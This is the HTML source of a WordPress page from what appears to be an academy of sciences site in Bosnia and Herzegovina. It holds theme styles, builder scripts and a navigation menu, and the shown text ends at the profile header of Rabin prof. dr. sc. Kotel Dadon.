.ddTitleText{-webkit-box-shadow: 5px 0 0 #B07C4B inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #B07C4B inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #B07C4B;} .btQuoteBooking .btQuoteSliderValue{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #B07C4B;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalText{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{-webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; border-color: #B07C4B;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border: 2px solid #B07C4B;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #B07C4B inset; box-shadow: 0 0 0 2px #B07C4B inset;} .btQuoteBooking .btSubmitMessage{color: #B07C4B;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 0 0 4px 0 #B07C4B; box-shadow: 0 0 4px 0 #B07C4B;} .btQuoteBooking .btContactSubmit{ font-family: "Poppins",Arial,Helvetica,sans-serif; -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .btQuoteBooking .btContactSubmit:hover{ color: #B07C4B; -webkit-box-shadow: 0 0 0 2px #B07C4B inset; box-shadow: 0 0 0 2px #B07C4B inset;} .btQuoteBooking .btContactNext:hover{ -webkit-box-shadow: 0 0 0 4em #B07C4B inset; box-shadow: 0 0 0 4em #B07C4B inset;} .btDatePicker .ui-datepicker-header{background-color: #B07C4B;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_cost_calculator_item_title{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{background-color: #B07C4B;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .bt_bb_column.btWithIcon .bt_bb_column_content .bt_bb_column_icon{ background: #B07C4B;} .bt_bb_column_inner.btWithIcon .bt_bb_column_inner_content .bt_bb_column_inner_icon{ background: #B07C4B;} .wp-block-button__link:hover{color: #B07C4B !important;}
@font-face{ font-family:"Business";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Business/Business.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"Design";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Design/Design.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Design/Design.ttf") format("truetype"); } *[data-ico-design]:before{ font-family:Design;content:attr(data-ico-design); } @font-face{ font-family:"Dripicons";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Dripicons/Dripicons.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Dripicons/Dripicons.ttf") format("truetype"); } *[data-ico-dripicons]:before{ font-family:Dripicons;content:attr(data-ico-dripicons); } @font-face{ font-family:"Essential";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Essential/Essential.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"FontAwesome";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"Highlight";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Highlight/Highlight.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Highlight/Highlight.ttf") format("truetype"); } *[data-ico-highlight]:before{ font-family:Highlight;content:attr(data-ico-highlight); } @font-face{ font-family:"Icon7Stroke";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"Law";src:url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Law/Law.woff") format("woff"),url("https://ianubih.ba/wp-content/themes/goldenblatt/fonts/Law/Law.ttf") format("truetype"); } *[data-ico-law]:before{ font-family:Law;content:attr(data-ico-law); }
</style>
<link rel='stylesheet' id='goldenblatt-print-css' href='https://ianubih.ba/wp-content/themes/goldenblatt/print.css?ver=6.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='goldenblatt-ipad-css' href='https://ianubih.ba/wp-content/themes/goldenblatt/ipad.css?ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='goldenblatt-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C600%7CMontserrat%3A400%2C600%7CMontserrat%3A400%2C500%2C600%7CPoppins%3A600&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://ianubih.ba/wp-content/themes/goldenblatt/framework/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://ianubih.ba/wp-content/plugins/newsletter/style.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tab_style-css' href='https://ianubih.ba/wp-content/plugins/vc-elegant-tabs/css/tabstyles.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tab_aminate-css' href='https://ianubih.ba/wp-content/plugins/vc-elegant-tabs/css/animate.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tabs-css' href='https://ianubih.ba/wp-content/plugins/vc-elegant-tabs/css/tabs.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw_font-awesome-css' href='https://ianubih.ba/wp-content/plugins/vc-elegant-tabs/css/font-awesome.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-backward-compatibility-css' href='https://ianubih.ba/wp-content/plugins/all-in-one-video-gallery/public/assets/css/backward-compatibility.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://ianubih.ba/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.css?ver=2.5.0' type='text/css' media='all' />
<script type='text/javascript' src='https://ianubih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.5.7' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.5.7' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.5.7' id='bt_bb-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/easy-video-player/lib/plyr.min.js?ver=6.1.1' id='plyr-js-js'></script>
<link rel="https://api.w.org/" href="https://ianubih.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://ianubih.ba/wp-json/wp/v2/pages/6798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ianubih.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ianubih.ba/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://ianubih.ba/rabin-prof-dr-sc-kotel-dadon/" />
<link rel='shortlink' href='https://ianubih.ba/?p=6798' />
<link rel="alternate" type="application/json+oembed" href="https://ianubih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fianubih.ba%2Frabin-prof-dr-sc-kotel-dadon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ianubih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fianubih.ba%2Frabin-prof-dr-sc-kotel-dadon%2F&#038;format=xml" />
		<script>
		// Select the node that will be observed for mutations
		const targetNode = document.documentElement;

		// Options for the observer (which mutations to observe)
		const config = { attributes: false, childList: true, subtree: true };
		
		var bold_timeline_item_button_done = false;
		var css_override_item_done = false;
		var css_override_group_done = false;
		var css_override_container_done = false;

		// Callback function to execute when mutations are observed
		const callback = function( mutationsList, observer ) {
			var i;
			for ( i = 0; i < mutationsList.length; i++ ) {
				if ( mutationsList[ i ].type === 'childList' ) {
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
						bold_timeline_item_button_done = true;
						jQuery( '.bold_timeline_item_button' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
						css_override_item_done = true;
						jQuery( '.bold_timeline_item' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
						css_override_group_done = true;
						jQuery( '.bold_timeline_group' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
						css_override_container_done = true;
						jQuery( '.bold_timeline_container' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
				}
			}
		};

		// Create an observer instance linked to the callback function
		const observer = new MutationObserver(callback);

		// Start observing the target node for configured mutations
		observer.observe(targetNode, config);

		// Later, you can stop observing
		document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

		</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ianubih.ba/wp-content/uploads/2021/11/ianubih_icon-160x160.png" sizes="32x32" />
<link rel="icon" href="https://ianubih.ba/wp-content/uploads/2021/11/ianubih_icon-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ianubih.ba/wp-content/uploads/2021/11/ianubih_icon-320x320.png" />
<meta name="msapplication-TileImage" content="https://ianubih.ba/wp-content/uploads/2021/11/ianubih_icon-320x320.png" />
		<style type="text/css" id="wp-custom-css">
			.btLogoArea {
    position: relative;
    z-index: 1;
    background: rgba(26,36,63,0.8);
    color: #fff;
}

.btMediaBox.btQuote cite, .btMediaBox.btLink cite {
    font-size: 1em;
    display: inline-block;
    padding: 1.5em 0 0;
    border-top: 1px solid #fff;
    margin: 1.5em 0 0;
    display: none;
}

.postid-4703 .btMediaBox {
display: none !important;
}

.postid-4712 .btMediaBox {
display: none !important;
}

.btVerticalHeaderTop {
    position: absolute;
	padding-left: 0;
	padding-right: 0;
}

.btMenuVerticalLeft .btVerticalMenuTrigger {
    float: left;
    padding-left: 30px;
	z-index: 222;
}
.btLogoArea {
    position: relative;
    z-index: 1;
    background: rgba(26,36,63,0.8);
    color: #fff;
    height: 130px;
}

.btMainLogo {
	width:125px !Important;
	height:125px !Important;
}

.menu {
	padding-top: 30px !important;
}

.topBarInMenu {
	padding-top: 50px !important;
}

.btAltLogo {
	width:125px !Important;
	height:125px !Important;
}

.btWithSidebar .btContentHolder {
    max-width: 1260px;
    margin: auto;
    padding: 13.5em 30px 7.5em;
}

.bt_bb_size_large.bt_bb_headline .bt_bb_headline_superheadline {
    font-size: 1.125rem;
    margin-bottom: 3.4em;
}

.vc_row {
    margin-left: 15px;
    margin-right: 15px;
}

.widget_polylang {
	padding-left: 20px !important;
}

@media(max-width:1200px){
.topBar {
	position: absolute;
	bottom: 0;
}
}
.sakrij-me {
    display: none !important;
}

/* Ispravi "overlap-left" redove na mobitelu */
@media (max-width: 768px) {
  .overlap-left {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-left: 15px;
    padding-right: 15px;
  }

  .overlap-left .bt_bb_column {
    width: 100% !important;
  }
}

/* Mobilni meni: podmeniji (sub-menu) da imaju punu pozadinu */
@media (max-width: 1024px) {

  /* Pozadina cijelog podmenija */
  .btMenuVertical .sub-menu {
    background-color: #000000 !important;   /* možeš promijeniti boju po želji */
  }

  /* Linkovi unutar podmenija */
  .btMenuVertical .sub-menu li a {
    background-color: #000000 !important;
    color: #ffffff !important;              /* bijela slova da budu čitljiva */
  }

  /* Malo više prostora između stavki (po želji) */
  .btMenuVertical .sub-menu li a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
/* PAGE – na mobitelu običan tekst poravnaj lijevo i dozvoli prelamanje */
@media (max-width: 767px) {
  .page .bt_bb_text {
    text-align: left !important;
    white-space: normal !important;
  }
}
/* PAGE – na mobitelu poravnaj lijevo i headline (ime, titula, grad) */
@media (max-width: 767px) {
  .page .bt_bb_headline,
  .page .bt_bb_headline .bt_bb_headline_content,
  .page .bt_bb_headline .bt_bb_headline_content .bt_bb_headline_tag,
  .page .bt_bb_headline .bt_bb_headline_content .bt_bb_headline_superheadline,
  .page .bt_bb_headline .bt_bb_headline_content .bt_bb_headline_subheadline {
    text-align: left !important;
    white-space: normal !important;
  }
}		</style>
			<script>
		var bt_bb_update_res = function() {
			var width = Math.max( document.documentElement.clientWidth, window.innerWidth || 0 );
			window.bt_bb_res = 'xxl';
			if ( width <= 1400 ) window.bt_bb_res = 'xl';
			if ( width <= 1200 ) window.bt_bb_res = 'lg';
			if ( width <= 992) window.bt_bb_res = 'md';
			if ( width <= 768 ) window.bt_bb_res = 'sm';
			if ( width <= 480 ) window.bt_bb_res = 'xs';
			document.documentElement.setAttribute( 'data-bt_bb_screen_resolution', window.bt_bb_res ); // used in CSS
		}
		bt_bb_update_res();
		var bt_bb_observer = new MutationObserver(function( mutations ) {
			for ( var i = 0; i < mutations.length; i++ ) {
				var nodes = mutations[ i ].addedNodes;
				for ( var j = 0; j < nodes.length; j++ ) {
					var node = nodes[ j ];
					// Only process element nodes
					if ( 1 === node.nodeType ) {
						// Check if element or its children have override classes
						if ( ( node.hasAttribute && node.hasAttribute( 'data-bt-override-class' ) ) || ( node.querySelector && node.querySelector( '[data-bt-override-class]' ) ) ) {
							
							[ ...node.querySelectorAll( '[data-bt-override-class]' ),
							...( node.matches( '[data-bt-override-class]' ) ? [ node ] : [] ) ].forEach(function( element ) {
								// Get the attribute value
								let override_classes = JSON.parse( element.getAttribute( 'data-bt-override-class' ) );
								
								for ( let prefix in override_classes ) {
									let new_class;
									if ( override_classes[ prefix ][ window.bt_bb_res ] !== undefined ) {
										new_class = prefix + override_classes[ prefix ][ window.bt_bb_res ];
									} else {
										new_class = prefix + override_classes[ prefix ]['def'];
									}
									
									// Remove the current class
									element.classList.remove( ...override_classes[ prefix ]['current_class'].split( ' ' ) );
									
									// Add the new class
									element.classList.add( ...new_class.split( ' ' ) );
			
									// Update the current_class
									override_classes[ prefix ]['current_class'] = new_class;
								}
								
								// Store the updated data back to the attribute
								element.setAttribute( 'data-bt-override-class', JSON.stringify( override_classes ) );
							} );
							
						}
					}
				}
			}
		} );
		
		// Start observing
		bt_bb_observer.observe( document.documentElement, {
			childList: true,
			subtree: true
		} );
		
		// Cancel observer when ready
		var bt_bb_cancel_observer = function() {
			if ( 'interactive' === document.readyState || 'complete' === document.readyState ) {
				bt_bb_observer.disconnect();
				document.removeEventListener( 'readystatechange', bt_bb_cancel_observer );
			}
		};
		
		document.addEventListener( 'readystatechange', bt_bb_cancel_observer );
	</script>
	<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><script>window.bt_bb_custom_elements = false;</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="page-template-default page page-id-6798 bt_bb_plugin_active bt_bb_fe_preview_toggle btHeadingWeight_light btSupertitleWeight_normal btSubtitleWeight_light btMenuWeight_medium btCapitalizeMainMenuItems btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btNoDashInSidebar noBodyPreloader btSquareButtons btTransparentAlternateHeader btNoSidebar wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-6" >

<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://ianubih.ba/"><img class="btMainLogo" data-hw="1" src="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-500x500-1.png" alt="IANUBIH"><img class="btAltLogo" src="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-500x500-1.png" alt="IANUBIH"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear gutter ">
		<div class="mainHeaderInner">
							<div class="topBar bt-clear">
					<div class="topBarPort port bt-clear">
												<div class="topTools btTopToolsRight">
													</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://ianubih.ba/"><img class="btMainLogo" data-hw="1" src="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-500x500-1.png" alt="IANUBIH"><img class="btAltLogo" src="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-500x500-1.png" alt="IANUBIH"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
												<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3684"><a href="https://ianubih.ba/">POČETNA</a></li>
<li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://ianubih.ba/o-akademiji-2/">O AKADEMIJI</a></li>
<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://ianubih.ba/organizacija/">ORGANIZACIJA</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4058"><a href="#">ČLANSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a href="https://ianubih.ba/redovni-clanovi/">Redovni članovi</a></li>
	<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ianubih.ba/razred-za-drustvene-nauke/">Razred za društvene nauke</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://ianubih.ba/razred-za-medicinske-nauke/">Razred za medicinske nauke</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://ianubih.ba/razred-za-humanisticke-nauke-i-kulturu/">Razred za humanističke nauke</a></li>
	<li id="menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8383"><a href="https://ianubih.ba/razred-za-umjetnost/">Razred za umjetnost</a></li>
	<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ianubih.ba/razred-tehnickih-i-prirodno-matematickih-nauka/">Razred za tehničke nauke</a></li>
	<li id="menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8394"><a href="https://ianubih.ba/razred-za-prirodno-matematicke-nauke/">Razred za prirodno-matematičke nauke</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><a href="https://ianubih.ba/razred-za-religije/">Razred za religije</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4417"><a href="https://ianubih.ba/razred-za-odrzivi-razvoj/">Razred za održivi razvoj</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://ianubih.ba/razred-za-inozemne-clanove/">Razred za inozemne članove</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8031"><a href="https://ianubih.ba/pocasni-clanovi/">Počasni članovi</a></li>
</ul>
</li>
<li id="menu-item-8327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8327"><a href="#">PUBLIKACIJE</a>
<ul class="sub-menu">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://ianubih.ba/home/aktivnosti/">Časopis SAR</a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5390"><a href="https://ianubih.ba/dani-akademije/">Akademijina Biblioteka</a></li>
</ul>
</li>
<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://ianubih.ba/novosti/">NOVOSTI</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<div class="bt_bb_wrapper" data-templates-time=""><section id="bt_bb_section696cfb23ba5ea" class="bt_bb_section bt_bb_layout_boxed_1200 bt_bb_vertical_align_top"  data-bt-override-class="null"><div class="bt_bb_background_image_holder_wrapper"><div class="bt_bb_background_image_holder btLazyLoadBackground"  data-background_image_src="https://ianubih.ba/wp-content/uploads/2021/05/slider_ianubih.jpg" data-parallax-zoom-start="1" data-parallax-zoom-end="1" data-parallax-blur-start="0" data-parallax-blur-end="0" data-parallax-opacity-start="1" data-parallax-opacity-end="1" style=" background-image: url(&#039;https://ianubih.ba/wp-content/plugins/bold-page-builder/img/blank.gif&#039;);"></div></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-12 col-xs-12 col-sm-12 col-md-12 col-lg-12 bt_bb_align_left bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content bt_bb_vertical_align_top"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_small bt_bb_bottom_spacing_large" style="padding-top: 25px;" data-bt-override-class="null"></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section696cfb23ba95f" class="bt_bb_section bt_bb_layout_wide bt_bb_vertical_align_top"  data-bt-override-class="null"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row  bt_bb_layout_special btOverlapLeft"  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_right bt_bb_animation_fade_in animate bt_bb_color_scheme_1 bt_bb_padding_normal"  data-width="4" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_right&quot;,&quot;def&quot;:&quot;right&quot;,&quot;xl&quot;:&quot;right&quot;}}"><div class="bt_bb_column_content bt_bb_vertical_align_top bt_bb_color_scheme_1 bt_bb_column_background_image" style="background-image:url(&#039;https://ianubih.ba/wp-content/uploads/2019/10/inner_blue_column.jpg&#039;);"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div><div class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="344" height="344" src="https://ianubih.ba/wp-content/uploads/2025/04/kotel.png" class="attachment-full size-full" alt="https://ianubih.ba/wp-content/uploads/2025/04/kotel.png" decoding="async" loading="lazy" data-full_image_src="https://ianubih.ba/wp-content/uploads/2025/04/kotel.png" title="kotel" srcset="https://ianubih.ba/wp-content/uploads/2025/04/kotel.png 344w, https://ianubih.ba/wp-content/uploads/2025/04/kotel-160x160.png 160w, https://ianubih.ba/wp-content/uploads/2025/04/kotel-320x320.png 320w" sizes="(max-width: 344px) 100vw, 344px" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><header class="bt_bb_headline bt_bb_color_scheme_10 bt_bb_dash_none bt_bb_size_normal bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#1a243f;" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h3 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Rabin prof. dr. sc. Kotel Dadon</span></span></h3></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><header class="bt_bb_headline bt_bb_color_scheme_5 bt_bb_dash_none bt_bb_superheadline bt_bb_size_normal bt_bb_align_inherit btNoHeadline" style="; --primary-color:#191919; --secondary-color:#B07C4B;" 